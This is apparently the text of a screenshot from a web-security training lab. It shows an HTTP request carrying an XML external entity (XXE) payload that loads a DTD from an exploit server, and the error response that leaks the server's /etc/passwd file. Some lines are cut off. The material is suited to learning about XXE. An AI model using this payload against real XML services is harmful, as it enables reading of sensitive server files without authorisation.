 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac0d1f161e319e3b80d9657700ff0037.web-security-academy.net
3 Cookie: session=jWWNNKLmgxDjLgvMNdIYxJLazelu0lmB
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gec
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac0d1f161e319e3b80d9657700ff0037.web-security-a
9 Content-Type: application/xml
10 Origin: https://ac0d1f161e319e3b80d9657700ff0037.web-security-ac
11 Content-Length: 240
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM "https://exploit-ac431fd8
20 <stockCheck>
<productId>
2
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1285
5
6 "XML parser exited with non-zero code 1: /invalid/root:x:0:0:roo
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/us
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin(Nosuchfiled
31 "